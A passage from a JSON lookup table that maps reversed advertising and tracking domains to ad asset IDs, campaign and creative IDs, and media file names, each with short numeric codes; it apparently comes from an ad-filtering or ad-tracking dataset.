7":"1#1:63284","68114949":"1#1:63284","68114953":"1#1:63284","68114954":"1#1:63284","68115105":"1#1:63284","68115106":"1#1:63284","68115107":"1#1:63284","68115203":"1#1:63284","68115204":"1#1:63284","68115206":"1#1:63284","68115213":"1#1:63284","68115305":"1#1:63284","68115306":"1#1:63284","68115308":"1#1:63284","68115309":"1#1:63284","68115311":"1#1:63284","68256396":"1#1:63284","68256397":"1#1:63284","68256400":"1#1:63284","68256402":"1#1:63284","68489125":"1#1:63284","68489126":"1#1:63284","68489128":"1#1:63284","68489129":"1#1:63284","68489130":"1#1:63284","68489131":"1#1:63284","68489133":"1#1:63284","68489409":"1#1:63284","68489410":"1#1:63284","68489412":"1#1:63284","68489413":"1#1:63284","68489414":"1#1:63284","68489415":"1#1:63284","68489417":"1#1:63284","68489528":"1#1:63284","68489529":"1#1:63284","68489531":"1#1:63284","68489532":"1#1:63284","68489535":"1#1:63284","68507707":"1#1:63284","68507708":"1#1:63284","68507710":"1#1:63284","68507712":"1#1:63284","68507714":"1#1:63284","68507821":"1#1:63284","68507822":"1#1:63284","68507823":"1#1:63284","68507824":"1#1:63284","68507825":"1#1:63284","68507826":"1#1:63284","68507830":"1#1:63284","68507918":"1#1:63284","68507919":"1#1:63284","68507920":"1#1:63284","68507923":"1#1:63284","68507946":"1#1:63284","68508010":"1#1:63284","68508013":"1#1:63284","68508015":"1#1:63284","68770116":"1#1:63284","68770119":"1#1:63284","68770121":"1#1:63284","68770124":"1#1:63284","68770125":"1#1:63284","68770151":"1#1:63284","68770154":"1#1:63284","68770155":"1#1:63284","68770157":"1#1:63284","68770158":"1#1:63284","68770159":"1#1:63284","68770180":"1#1:63284","68770182":"1#1:63284","68770183":"1#1:63284","68770186":"1#1:63284","68770187":"1#1:63284","68770226":"1#1:63284","68770227":"1#1:63284","68770228":"1#1:63284","68770230":"1#1:63284","68770231":"1#1:63284","68770234":"1#1:63284","68770235":"1#1:63284","68822049":"1#1:63284","68822056":"1#1:63284","68822058":"1#1:63284","68822180":"1#1:63284","68822299":"1#1:63284","68822302":"1#1:63284","68822304":"1#1:63284","68822314":"1#1:63284","68822323":"1#1:63284","68866790":"1#1:63284","68866791":"1#1:63284","68866810":"1#1:63284","68866812":"1#1:63284","68866818":"1#1:63284","68866819":"1#1:63284","68866820":"1#1:63284","68867013":"1#1:63284","68867015":"1#1:63284","68867016":"1#1:63284","68867018":"1#1:63284","68867021":"1#1:63284","68867022":"1#1:63284","68867075":"1#1:63284","68867078":"1#1:63284","68867079":"1#1:63284","68867080":"1#1:63284","68867084":"1#1:63284","68867085":"1#1:63284","69210334":"1#1:63284","69210335":"1#1:63284","69210338":"1#1:63284","69210339":"1#1:63284","69210340":"1#1:63284","69210497":"1#1:63284","69210499":"1#1:63284","69210500":"1#1:63284","69210503":"1#1:63284","69210504":"1#1:63284","69210517":"1#1:63284","69210518":"1#1:63284","69210520":"1#1:63284","69210521":"1#1:63284","69210524":"1#1:63284","69210526":"1#1:63284","69255211":"1#1:63284","69255220":"1#1:63284","69255224":"1#1:63284","69255332":"1#1:63284","69618205":"1#1:63284","69618207":"1#1:63284","69618210":"1#1:63284","69618211":"1#1:63284","69618232":"1#1:63284","69618235":"1#1:63284","69618236":"1#1:63284","69618239":"1#1:63284","69618240":"1#1:63284","69618271":"1#1:63284","69618272":"1#1:63284","69618275":"1#1:63284","69618276":"1#1:63284","69618277":"1#1:63284","69618278":"1#1:63284","69618279":"1#1:63284","69618280":"1#1:63284","69618301":"1#1:63284","69618305":"1#1:63284","69618306":"1#1:63284","69618335":"1#1:63284","69618336":"1#1:63284","69618339":"1#1:63284","69618340":"1#1:63284","69618342":"1#1:63284","69618343":"1#1:63284","69618344":"1#1:63284","69618374":"1#1:63284","69618375":"1#1:63284","69618378":"1#1:63284","69618379":"1#1:63284","69618387":"1#1:63284","69618388":"1#1:63284","69618389":"1#1:63284","69618392":"1#1:63284","69618394":"1#1:63284","69618395":"1#1:63284","69618396":"1#1:63284","69618413":"1#1:63284","69618417":"1#1:63284","69618418":"1#1:63284","69618421":"1#1:63284","69637911":"1#1:63284","69637912":"1#1:63284","69637959":"1#1:63284","69637988":"1#1:63284","69637992":"1#1:63284","70212707":"1#1:63284","70323974":"1#1:63284","70323975":"1#1:63284","70323978":"1#1:63284","70323982":"1#1:63284","70323983":"1#1:63284","70323984":"1#1:63284","70324041":"1#1:63284","70324083":"1#1:63284","70324085":"1#1:63284","70324402":"1#1:63284","70324404":"1#1:63284","70690986":"1#1:63284","70690990":"1#1:63284","70690991":"1#1:63284","70690994":"1#1:63284","70690995":"1#1:63284","70691028":"1#1:63284","70691030":"1#1:63284","70691031":"1#1:63284","70691032":"1#1:63284","70691034":"1#1:63284","70691035":"1#1:63284","70691036":"1#1:63284","70702398":"1#1:63284","70702518":"1#1:63284","70702525":"1#1:63284","70702526":"1#1:63284","71188196":"1#1:63284","71188197":"1#1:63284","71188198":"1#1:63284","71188199":"1#1:63284","71200397":"1#1:63284","71200398":"1#1:63284","71200399":"1#1:63284","71200402":"1#1:63284","71200403":"1#1:63284","71200629":"1#1:63284","71200631":"1#1:63284","71200632":"1#1:63284","71200634":"1#1:63284","71200635":"1#1:63284","71200638":"1#1:63284","71200639":"1#1:63284","71200670":"1#1:63284","71200671":"1#1:63284","71200673":"1#1:63284","71200674":"1#1:63284","71200675":"1#1:63284","71200676":"1#1:63284","71200679":"1#1:63284","71200680":"1#1:63284","71392010":"1#1:63284","71392012":"1#1:63284","71392029":"1#1:63284","71392030":"1#1:63284","71392031":"1#1:63284","71392036":"1#1:63284","71392047":"1#1:63284","71392049":"1#1:63284","71392052":"1#1:63284","71657026":"1#19:56453","71877821":"1#1:63284","71877822":"1#1:63284","71877824":"1#1:63284","71877825":"1#1:63284","71877826":"1#1:63284","71877827":"1#1:63284","71877828":"1#1:63284","71877829":"1#1:63284","71908422":"1#1:63284","72029023":"1#15:56895","72414331":"1#1:63284","72414332":"1#1:63284","72414333":"1#1:63284","72414334":"1#1:63284","72414337":"1#1:63284","72414338":"1#1:63284","72414340":"1#1:63284","72414341":"1#1:63284","72414358":"1#1:63284","72414361":"1#1:63284","72414365":"1#1:63284","72414366":"1#1:63284","72414380":"1#1:63284","72414382":"1#1:63284","72414385":"1#1:63284","72414386":"1#1:63284","72414388":"1#1:63284","72414389":"1#1:63284","72414390":"1#1:63284","72414473":"1#1:63284","72414474":"1#1:63284","72414477":"1#1:63284","72414478":"1#1:63284","72414481":"1#1:63284","72414482":"1#1:63284","72863953":"1#1:63284","72863956":"1#1:63284","72863958":"1#1:63284","72863960":"1#1:63284","72863961":"1#1:63284","72900049":"1#15:56895","72912090":"1#15:56895","73230355":"1#1:63284","73230356":"1#1:63284","73230357":"1#1:63284","73230358":"1#1:63284","73230360":"1#1:63284","73230362":"1#1:63284","73230363":"1#1:63284","73230485":"1#1:63284","73230486":"1#1:63284","73230487":"1#1:63284","73230488":"1#1:63284","73230489":"1#1:63284","73230490":"1#1:63284","73230491":"1#1:63284","73230492":"1#1:63284","73230493":"1#1:63284","73230724":"1#1:63284","73230726":"1#1:63284","73230727":"1#1:63284","73230869":"1#1:63284","73230870":"1#1:63284","73230871":"1#1:63284","73230873":"1#1:63284","73230875":"1#1:63284","73230876":"1#1:63284","73338258":"1#1:63284","73440921":"1#1:63284","73440922":"1#1:63284","73440923":"1#1:63284","73440924":"1#1:63284","73440925":"1#1:63284","73440927":"1#1:63284","73440928":"1#1:63284","73440929":"1#1:63284","73440988":"1#1:63284","73440990":"1#1:63284","73440992":"1#1:63284","73440993":"1#1:63284","73462216":"1#1:63284","73462217":"1#1:63284","73462220":"1#1:63284","73462221":"1#1:63284","73462222":"1#1:63284","73462223":"1#1:63284","73462243":"1#1:63284","73462245":"1#1:63284","73462248":"1#1:63284","73462249":"1#1:63284","73462250":"1#1:63284","73462251":"1#1:63284","73492987":"1#1:63284","73495754":"1#1:63284","73547835":"1#1:63284","73628216":"1#1:63284","73650631":"1#1:63284","73656439":"1#1:63284","73666982":"1#15:56895","73706199":"1#1:63284","73706200":"1#1:63284","73706201":"1#1:63284","73706202":"1#1:63284","73706204":"1#1:63284","73706205":"1#1:63284","73706206":"1#1:63284","73706233":"1#1:63284","73706234":"1#1:63284","73706238":"1#1:63284","73706239":"1#1:63284","73706240":"1#1:63284","73807509":"1#1:63284","73807510":"1#1:63284","73807512":"1#1:63284","73807513":"1#1:63284","73807514":"1#1:63284","73807515":"1#1:63284","73807516":"1#1:63284","73807605":"1#1:63284","73807606":"1#1:63284","73807607":"1#1:63284","73807609":"1#1:63284","73807610":"1#1:63284","73807611":"1#1:63284","73807612":"1#1:63284","73807613":"1#1:63284","73807627":"1#1:63284","73807633":"1#1:63284","73807634":"1#1:63284","ADFassetID=19500524":"1#1:63284","ADFassetID=19500527":"1#1:63284","ADFassetID=19505922":"1#1:63284","ADFassetID=19500521":"1#1:63284","ADFassetID=19626105":"1#1:63284","ADFassetID=19538836":"1#1:63284","ADFassetID=17305523":"1#1:63284","ADFassetID=17307530":"1#1:63284","ADFassetID=17305527":"1#1:63284","ADFassetID=17305526":"1#1:63284","ADFassetID=17307531":"1#1:63284","ADFassetID=17307535":"1#1:63284","ADFassetID=19048189":"1#1:63284","ADFassetID=19048181":"1#1:63284","ADFassetID=16678555":"1#10:65181","ADFassetID=16678558":"1#10:65181","ADFassetID=16678557":"1#10:65181","ADFassetID=16678559":"1#10:65181","ADFassetID=19289158":"1#15:56895"},"moc.detcetorpefasda.lexip":{"ias_campId=oh9486q":"1#1:63284","ias_campId=duf94ec":"1#1:63284","ias_campId=7q6u3i4":"1#1:63284","ias_campId=801772":"1#1:63284","ias_campId=876":"1#1:63284"},"ten.reippa.c.tsv":{"crid=IeVobsktQ2":"1#1:63284","crid=td5j4m08RTyczD2An_PYXA":"1#1:63284","crid=imV":"1#1:63284","crid=taK4PPINQGCmrYYrSppwyA":"1#1:63284","crid=MMvkWjwsTe6i2vYAdi5pUA":"1#1:63284","crid=OzM2BYvxTSSBVjMi9T9Ydg":"1#1:63284","crid=KQfl4":"1#1:63284","crid=a5RyrkLFSGaXj1tyEVx":"1#1:63284","crid=_nk5JVTETmWDL6z2I_D":"1#1:63284","crid=i3tiJRWrQzuJejSprMA4Xw":"1#1:63284","crid=g9tC_gRlTBGQvGoGRbeMMA":"1#1:63284","crid=bjg7GvQ0TdGrDRjiv8KPoQ":"1#1:63284","crid=ww6cRVZ3QDuYLYlxWWuK_g":"1#1:63284","crid=z3_5eczDQ7eNv7DG":"1#1:63284","crid=8LsSECRITp2xCq96WDcddg":"1#1:63284","crid=bDolz7ckQImoKYknYZRUjA":"1#1:63284","crid=c3ggiSPbT6eXLh1rNGEj4Q":"1#1:63284","crid=tP1XS0NUTlqTPcP5gsV17A":"1#1:63284","crid=Ni1SW3yaT":"1#1:63284","crid=WM2qUGpDRK6gBPOJLOxlJw":"1#1:63284","crid=bPdIskd0RDK_sil9xH0Fag":"1#1:63284","crid=Aw8ufvCYQpaJb3o":"1#1:63284","crid=cyD4DNZ0QcmE8fIcUXy4CQ":"1#1:63284","crid=xPXbQSHgRXagd9PQeoosxg":"1#1:63284","crid=pWhpwXHAQVS6nX99_7_0MQ":"1#1:63284","crid=FRMqJeojQe":"1#1:63284","crid=RHXL5fZYTSe034NU7aecwQ":"1#1:63284","crid=XQW68supQ3SIXKbIuZG1JQ":"1#1:63284","crid=SzdphFXPRYOXsM5ToF8j5Q":"1#1:63284","crid=vx8ybx0oSF6vfrb6XWEX4A":"1#1:63284","crid=mWALDFPuQ0Ks6xzwq8LOgg":"1#1:63284"},"moc.reylfsppa.noisserpmi":{"af_c_id=a002d053e88198917862e93736748e9c":"1#1:63284","af_c_id=45633":"1#1:63284","af_c_id=105676520":"1#1:63284","af_c_id=8318":"1#1:63284","af_c_id=517869":"1#1:63284","af_c_id=25653":"1#1:63284","af_c_id=516158":"1#1:63284"},"ten.deziamaka.ksid":{"9aeed6c4-7f96-41d8-ae21-293bb7470227.mp4":"1#1:63284","1613be8f-327f-4544-aff5-0e9769f46dc0.jpeg":"1#1:63284","013cdef4-18ed-4690-bad8-5e967927958e.jpeg":"1#1:63284","411feb28-861d-4e47-a097-13fc08d443e7.png":"1#1:63284","e6fd2e10-eb14-4824-af46-50a787f03318.png":"1#1:63284","677f547b-48bd-4482-b7ee-f6caadf6cfbe.png":"1#1:63284","5f7faa49-6a6e-49b9-b839-1fffdb9eb043.gif":"1#1:63284","2b7ed320-c169-4d7f-acb3-03f95e16afa8.png":"1#1:63284","10d1050a-456f-4e1b-ae00-5914088f1263.png":"1#1:63284","2ce97e35-474a-49a8-8eef-30f968c2144b.jpeg":"1#1:63284","889b29d3-4575-464c-818b-8e0db13b2e94.gif":"1#1:63284","dce9b584-7fa4-48b0-bebc-4a4640cd7fa7.png":"1#1:63284","033b55b9-c8bb-4a08-976e-7c4d9bfafa16.jpeg":"1#1:63284","e6f3e59a-c9fe-4286-815a-7cd9e038dd1d.jpeg":"1#1:63284","ae7d5430-0baa-4d55-b542-57c6ba284c5f.png":"1#1:63284","da6e1bb3-cb20-488e-9e38-3c55c37c4865.png":"1#1:63284","16a4c689-28cc-463d-acc2-7e63c3c2dd18.gif":"1#1:63284","0df8df8c-56ce-48e7-b2b7-43792a37ff59.gif":"1#1:63284","65f10ec2-670c-403e-a24f-45c9c78a137a.jpeg":"1#1:63284","ba255041-f9b5-4b3d-b6c7-6882376fe2a5.png":"1#1:63284","24158af0-c27e-4157-9fc2-638eb6cb2959.gif":"1#1:63284","3216c0e5-4fd1-4a22-a920-f31605ffcd3a.png":"1#1:63284","ed913597-7e78-4e47-b5a3-3c3bcb67c2f0.png":"1#1:63284","0293ecd5-ae18-4cf2-a395-f395c1344f1f.jpeg":"1#1:63284","84e92fef-0b51-4877-85da-c34ce7d27d92.png":"1#1:63284","ca4f73c1-e619-4717-a6c2-222308c27a84.png":"1#1:63284","9deecd4c-7e8d-4983-ab9c-4bb6948dca37.jpeg":"1#1:63284","21a3ed19-c1b7-42e7-b545-f9f9038c2e40.gif":"1#1:63284","f118e1c8-6ee4-4aff-9543-99009704d093.gif":"1#1:63284","ee141602-3c10-4e84-ab81-51c52f261cd5.png":"1#1:63284","bb4e943a-63b9-4441-b0bd-35214208722a.png":"1#1:63284","95460178-cac3-436d-bda7-f67321eabce1.jpeg":"1#1:63284","4ce9f281-793c-42c2-aa68-149abb50e8b2.gif":"1#1:63284","faccc80c-5177-4692-b507-f10ca509bacb.gif":"1#1:63284","67e25b56-c118-4166-98c8-8fef2c546541.gif":"1#1:63284","19ef6039-084c-4be0-8ce5-7d9b5139b4a4.png":"1#1:63284","5b5dc400-c745-4a44-a9b7-b5da9cbf6de3.gif":"1#1:63284","e9caedeb-a43d-411f-91a8-66c590f39f03.gif":"1#1:63284","2a56ee4a-41b0-474d-b0a9-dd2a4e9532db.jpeg":"1#1:63284","c8369496-7d74-4f1d-87b0-dc1b85bfe371.png":"1#1:63284","730b299d-6cb0-4662-9b22-b38e7ccbe282.png":"1#1:63284","6a0c4294-05c9-43eb-add2-1425c205909b.png":"1#1:63284","21575e3e-386e-40af-b3a3-76712bc32dac.gif":"1#1:63284","cef5203d-7927-461a-a853-fc59b720f64a.gif":"1#1:63284","32e5fbf7-cb77-456e-829f-38d938593553.png":"1#1:63284","fe11bdf4-11d8-4af1-a1bd-06c58158d765.png":"1#1:63284","b79560bb-be49-4304-aefe-f4257f0d3207.gif":"1#1:63284","7d8403d4-0ca4-4d7f-94f5-82c2fd386614.png":"1#1:63284","7997f13f-d70a-4fa7-9aad-848a0185441f.gif":"1#1:63284","e4065bda-1e91-474f-a8c2-7730e27780d5.png":"1#1:63284","9ef5ada6-90dd-440f-8885-7eb5341cec1c.gif":"1#1:63284","607ea8a8-818e-4b8e-b4f1-2af79ed2291c.png":"1#1:63284","cefd9466-7e92-4a44-aba8-3c5ba86e3656.gif":"1#1:63284","4394da95-f05c-454f-bbf4-aea99efef504.gif":"1#1:63284","f9ac2c3c-fb33-41e1-aa25-99bc4acb1834.jpeg":"1#1:63284","21fba4e7-e907-41dd-92da-520948e901c8.jpeg":"1#1:63284","d89006d2-7a4d-4c23-85f5-7e03e4c9bfb8.gif":"1#1:63284","0c7e4268-6f45-454a-8810-7668782d1f03.png":"1#1:63284","8f6d08e9-b522-4e15-949c-b79320473c10.gif":"1#1:63284","1b30eaf4-7eb0-4986-998a-345e19810f6b.jpeg":"1#1:63284","68f8cbe8-8d51-48bf-a20d-1892ec521a39.jpeg":"1#1:63284","89b3f1d7-f516-412e-a332-9e9705ba17f4.jpeg":"1#1:63284","c632990d-308f-43a0-9297-339839224f61.png":"1#1:63284","32c66775-1c36-4a17-a940-ebb9e70bdefb.gif":"1#1:63284","636912e4-6532-43e0-a506-921f7024d801.jpeg":"1#1:63284","f473730c-14cc-4a99-9cbe-2e51c718e49a.png":"1#1:63284","2a82ff41-d001-4f6d-966e-927b31d6b1e4.jpeg":"1#1:63284","5cedfd41-f8b5-4e6c-8214-46a74311823c.jpeg":"1#1:63284","0d8978f8-0a56-43b9-a953-0f5ebb58df36.gif":"1#1:63284","78ccbfce-6c0d-489a-a6bd-930d41fbd2ae.png":"1#1:63284","8109dfaf-d8ff-4fe2-8c0f-844bd424d0ed.jpeg":"1#1:63284","30daa977-c97d-4f4f-bc8a-20524d6c2b28.png":"1#1:63284","0e23e7fe-ab38-44fb-ae33-a2c2acbbc436.gif":"1#1:63284","b34244f7-6723-4776-9100-dae2016bd5d3.gif":"1#1:63284","3cc2aa73-a674-4221-a18f-2521865620c6.jpeg":"1#1:63284","68c5e0fe-7011-4ae0-a51a-7b349e5bb1bb.jpeg":"1#1:63284","116e0bb8-3de0-47bb-bcf1-92dcfea0d0ce.gif":"1#1:63284","2b6553eb-9e4a-4595-ba3e-2de72fd325c2.png":"1#1:63284","a71ec3d0-28a8-4942-83c2-84e7075d20d7.png":"1#1:63284","63b9c18b-73d5-4913-97f6-e8106208a71d.jpeg":"1#1:63284","44b56550-c6d6-4037-8b8a-383d32df9cef.gif":"1#1:63284","b5629451-9d15-4e29-8f4c-203f33c40346.jpeg":"1#1:63284","d137a6ab-b365-4edb-9f3d-764c3efba3bd.png":"1#1:63284","5a6499b9-9cc5-4f86-aed3-e767daa06d45.jpeg":"1#1:63284","7b307949-57f9-4377-b69f-bd1dc5105dfe.png":"1#1:63284","c49fb0f6-c6a0-47b1-9f17-6c296c3700a1.jpeg":"1#1:63284","e2645e89-44c5-4565-be09-2154a15c78fe.gif":"1#1:63284","3e8bc03d-36bc-40a0-b6ec-f2a1775a44ce.gif":"1#1:63284","4d7b9b38-8dd6-496b-a52d-c198e9a7c044.jpeg":"1#1:63284","68aad625-522a-4c9a-a36a-4fdb522cd977.gif":"1#1:63284","42cdc063-3f07-4bbf-9a9f-0ec6f0fdf19d.png":"1#1:63284","518fccca-a89d-4a37-a3c6-217bf438e691.mp4":"1#1:63284","efe67965-a858-4b2c-b41e-75bfe6b717fe.gif":"1#1:63284","f5d95280-8f23-4cd6-a3da-5f12f3dcecfd.png":"1#1:63284","12023fa3-80e2-4871-8ffb-fa452ed70bb1.png":"1#1:63284","23ea2a36-d566-4cf7-b21f-0ea1e3f070b1.png":"1#1:63284","15b1afea-caa0-4586-a4fe-c28a474d4a2a.jpeg":"1#1:63284","5abbed2c-09f9-4cec-827c-b699e8314d7c.jpeg":"1#1:63284","a824dc0b-7412-42a8-b312-a7d7efa6cbfe.gif":"1#1:63284","d777b1fa-e57a-4629-aab9-bbb918bf4e0f.jpeg":"1#1:63284","3ed9078b-9a1e-453a-9aaa-2b4fd5188263.jpeg":"1#1:63284","6cc79ac0-2da9-4903-8239-f2f6a08a531c.mp4":"1#1:63284","fbe12e30-6f58-4bf3-999d-9ee38e0cd7a7.gif":"1#1:63284","9bd7e1bb-4ea9-4754-a553-1d835ce92c81.gif":"1#1:63284","36d319ff-5616-47b8-aacd-992ccb4509d3.png":"1#1:63284","ef47348d-f6a5-4bc7-8bce-2135ff18f63c.gif":"1#1:63284","1aec0b7c-d991-4fd5-82d6-cfc96af9e6e7.jpeg":"1#1:63284","c9f423ea-411f-4027-8fe1-2f3b89a2d7e3.png":"1#1:63284","ad89e647-5b93-4576-b36d-352db028bb31.png":"1#1:63284","09c734df-3e4f-4338-bfda-f9d0ea722474.gif":"1#1:63284","05fab539-2969-4327-a85a-90749601f60c.gif":"1#1:63284","75f01095-a231-424f-a2f4-aa9899eb2ee0.png":"1#1:63284","45e3e5e7-495f-4088-a139-9f6fba0de06b.png":"1#1:63284","7775b984-92a6-4fb8-9277-5381d946f186.gif":"1#1:63284","001669de-4ea9-4b31-aef8-0049a67f82ce.jpeg":"1#1:63284","465e89b5-b5d0-4103-ae60-bdb0bbd5b01e.gif":"1#1:63284","6df66cd6-93cd-4b7a-b0a0-ced7fb77554c.png":"1#1:63284","6910d5d3-1cdb-4b53-ac48-c18661aee54f.jpeg":"1#1:63284","58833ecd-95ca-4d15-a243-3c406b836250.jpeg":"1#1:63284","39a17c0f-9aa2-4ad3-b72a-de822231ceab.png":"1#1:63284","8ad7ed4c-10d7-437d-afc3-1abaeab59321.gif":"1#1:63284","a0688010-5176-4d71-abc0-7377ec9a9c31.gif":"1#1:63284","153c2b89-3ee8-49ff-8095-0492a0032dd6.jpeg":"1#1:63284","f662e3a4-7e73-4ed6-bcda-9482e811fe68.png":"1#1:63284","a26ddacc-75da-4a3c-a85d-122b1680d9a6.png":"1#1:63284","dde60e64-88ac-40ab-86a0-2695f0cb0fe4.gif":"1#1:63284","3f2b0c51-7e77-4b4d-b909-fdb2bc060b7b.png":"1#1:63284","d4515372-e974-4e1a-8a03-c6e55f2cede8.gif":"1#1:63284","3aebd976-6afb-4f35-844e-99d2bd610c98.jpeg":"1#1:63284","37085e3a-3326-4fb5-b519-bc71f9618b2a.jpeg":"1#1:63284","35a9a968-e95a-4229-94e0-9e071df58e06.png":"1#1:63284","e9587265-17ea-4bdc-88ef-c7eb4fa8f3b8.gif":"1#1:63284","7cacaf20-3ec2-4dbe-a6ce-e5ba04a99718.jpeg":"1#1:63284","579a3cbb-3c8c-4be8-89ff-2ac9693a281d.gif":"1#1:63284","0d4f33ca-d80a-49eb-b86b-79d08f38d90e.jpeg":"1#1:63284","234e062d-1f99-49c9-be01-3c9df5dd35e6.gif":"1#1:63284","33b0411d-1dd1-44a6-9751-57966795dddf.jpeg":"1#1:63284","73ac91d2-b110-4ff4-bd46-79e751abc2db.jpeg":"1#1:63284","d7a0beee-8fa5-4ca5-9de6-763449f728b5.gif":"1#1:63284","493e1af0-a3e9-4f1e-bf7d-2757c1d8d15e.png":"1#1:63284","139b2ee5-0ba4-4b71-8fda-274aa2c68a49.png":"1#1:63284","baa60e4f-026d-485b-9f15-a1a76659e33d.gif":"1#1:63284","32d748b6-9118-4908-8aac-10dceed2fb3d.jpeg":"1#1:63284","f09c631e-f154-4838-ace7-cc4e2f1acdf8.gif":"1#1:63284","bf7eed5c-6ce0-4ec4-91c9-1e5fb4aefcea.png":"1#1:63284","d3a25883-7814-42bb-8136-b85554c67afa.jpeg":"1#1:63284","6ae82bc5-7d33-4b29-861a-8d3075d764ce.gif":"1#1:63284","ad4e2018-4ab6-4f82-bf72-26fce41ea2bb.gif":"1#1:63284","c1c441df-5813-413b-9144-3d2135aa1b02.gif":"1#1:63284","a5700d10-9ae2-4c5b-8b3b-d345d893141a.gif":"1#1:63284","92a7aa88-89b2-483d-8745-d08151b1b5fc.png":"1#1:63284","b71d9e7f-948b-4f4e-9b0e-2283d96e8008.png":"1#1:63284","852e2abf-7e7a-4410-8908-c5330276fff1.png":"1#1:63284","31b72bb3-f41b-4e12-acd0-208b26d79838.jpeg":"1#1:63284","fe819eb0-f5b5-4870-ba51-6ad27eabc0bb.gif":"1#1:63284","fbdafe5f-f555-4847-95ee-a2dffd433fb5.jpeg":"1#1:63284","0015894c-3410-421b-9aae-3adeada4460a.jpeg":"1#1:63284","03d9b43b-94b8-4b18-9a5f-554a3215bf3d.png":"1#1:63284","440af3b6-2568-4a1e-b8b1-171c18dfc9a9.png":"1#1:63284","333aafc4-768b-4a6e-b79e-fe6213d5da19.gif":"1#1:63284","a9669f59-7caa-4bfa-8e83-03b0b7f2067a.gif":"1#1:63284","877eca6f-5732-4931-b5a8-7d5ff1424941.gif":"1#1:63284","c301a089-ce48-4fda-9bb5-7535db9a7f0b.gif":"1#1:63284","a5dc8f39-7113-49c3-87fb-0522557ee20d.jpeg":"1#1:63284","cc896832-fd4e-4130-b4f6-d717d83bd783.jpeg":"1#1:63284","51b9efea-ba20-4bf2-a69e-548fcab23662.jpeg":"1#1:63284","2edbad2d-055a-40a2-aac0-c0521e8401fe.jpeg":"1#1:63284","c378eef2-9deb-4629-a615-539d97896baf.gif":"1#1:63284","e526737d-f178-4e29-8aa7-517e5121df96.png":"1#1:63284","94134c6f-6f43-4a4d-bad9-7d298848c67f.jpeg":"1#1:63284","496338f4-6f25-438e-8b6f-da0a402c143d.jpeg":"1#1:63284","3bc0d9aa-f626-40c4-b13a-7756ff5b77f3.gif":"1#1:63284","30a2d129-14e8-4258-81e5-e469911ea560.gif":"1#1:63284","60140e35-0c2b-47e7-84cf-f8e2e3535e01.png":"1#1:63284","4a50f33e-60cc-4cd0-9809-b9621241f097.jpeg":"1#1:63284","d91eae53-1d5e-4cbd-96e2-088ffd450adb.jpeg":"1#1:63284","0e223f34-152e-4b21-864e-4c1f6325ad75.jpeg":"1#1:63284","551a4c04-8df5-4f44-983d-a8d77cdba477.gif":"1#1:63284","82680c70-93cd-46cc-aef6-3f17e843dcef.jpeg":"1#1:63284","544a4bbd-cf65-4a36-81d0-a2ea7f139cce.gif":"1#1:63284","34b0f13d-c456-4894-9f76-eb433a32660e.png":"1#1:63284","de56d3e0-2cab-4208-a643-b6da9bf5f09a.gif":"1#1:63284","dcc83e08-275b-4cff-b69e-6bbf7080367c.jpeg":"1#1:63284","e0f16b58-aaf1-460b-918d-6f5eeca7df36.jpeg":"1#1:63284","eed23cca-aed6-42ac-832f-7aa781b6f440.gif":"1#1:63284","798a599a-0031-4ea7-95d6-c0b4e436a526.gif":"1#1:63284","be2bd8a3-0f40-42e4-b699-a60af864debb.gif":"1#1:63284","9af135f0-de50-489a-a233-7b161471bba7.jpeg":"1#1:63284","a8e9ffac-1f37-4897-a715-c05c05006e74.jpeg":"1#1:63284","b17db9ac-2019-4f28-84d0-8cf1a7ced74b.gif":"1#1:63284","fa989a3c-9540-47d4-81a6-a301790443d3.gif":"1#1:63284","6856a59a-e600-4957-b809-e370ace83429.jpeg":"1#1:63284","dd406a40-bc23-49b8-b717-bed1ef167493.png":"1#1:63284","1c42675c-0a29-42fa-8bd1-3bbc96fe779d.png":"1#1:63284","c1f0563d-f8d9-4f52-8ac5-507eb3116bc2.png":"1#1:63284","bd9e2e08-8b79-4404-be05-b67c566b458d.jpeg":"1#1:63284","f7fa2381-5b0c-4d8d-9466-ee9bc3c74518.png":"1#1:63284","6b9f0163-8809-4c8e-b27d-3c98eb571819.gif":"1#1:63284","7a90e033-e1b1-4ef4-9e6c-8e9d93339730.png":"1#1:63284","9400546a-d6ee-44af-8b90-b34d32214e91.jpeg":"1#1:63284","8bb84d82-ca0f-442e-a1f2-7c8428746420.gif":"1#1:63284","7a90ee3a-c047-4719-98ec-4dbc8f68a4c8.png":"1#1:63284","abb2a08f-b31b-4b4c-87e8-8d89fa9f2818.jpeg":"1#1:63284","c66f9e52-34ef-429b-a4e7-94d20a9da927.jpeg":"1#1:63284","d1f56108-aeff-4bdb-8c73-eca0b9a77af4.jpeg":"1#1:63284","6ab6e3c6-6e3b-4656-a459-1f279815cbe3.png":"1#1:63284","64bd59fc-c342-4759-b152-bcfee3871266.jpeg":"1#1:63284","7bc94a25-a5cd-4c1e-87a9-108c71cc55bc.png":"1#1:63284","dcd7b72a-3890-4108-b38e-139e265d2b29.png":"1#1:63284","f376728d-e04c-4325-a351-0e619b6305ea.jpeg":"1#1:63284","59daa2ff-1afd-4ff9-9fd3-05d635d32579.gif":"1#1:63284","ace4f9e1-f63f-4768-b733-79d20ba00905.jpeg":"1#1:63284","f0d51b1b-022d-4914-84bb-4ed3fa1f6b5a.png":"1#1:63284","a18cf465-4616-4c66-b47f-5c0192909ce0.jpeg":"1#1:63284","4d675f1d-d512-4022-b966-d0e7783a1d7b.png":"1#1:63284","1ce048b3-e887-4b82-8cd1-08d61ce5430b.png":"1#1:63284","9d5aa895-f2be-4166-9d28-a12424203b06.gif":"1#1:63284","89b98804-317b-45aa-af9a-5242c4f507f6.png":"1#1:63284","49e87fa0-8d74-41bf-9a58-67a3d04267d7.png":"1#1:63284","d4c53708-dd1c-425d-8daf-fa414e423dda.gif":"1#1:63284","1306bdc8-d256-4da7-90ca-2ed75330e2a9.png":"1#1:63284","514d46e1-44cf-4819-a15b-5ebd7df66922.gif":"1#1:63284","8c2da394-2e90-4a3b-9187-a19f9c5df72b.gif":"1#1:63284","22c1f497-e195-4ed9-9f85-98f89de3ed89.png":"1#1:63284","a1aa9e62-450d-4e0a-92df-37247826fba3.gif":"1#1:63284","be2abdbc-3fc2-469b-911a-52e543573f5d.jpeg":"1#1:63284","76e34ccc-9291-480e-9325-345f248da4dc.mp4":"1#1:63284","8caa0dd3-5e80-403d-ab53-9834808f3c40.jpeg":"1#1:63284","b67a49c6-6961-4113-b3b9-8a88cbcb09bf.png":"1#1:63284","e61c2373-8c45-46ec-abb8-3e87a830847a.png":"1#1:63284","aeece2e8-07e9-49e0-b71e-77dca09365a5.png":"1#1:63284","21025e33-152d-43f4-b615-cb542fcf56a3.gif":"1#1:63284","232ac383-a18e-4b1e-a7f6-3b0e35807929.gif":"1#1:63284","4ca424f9-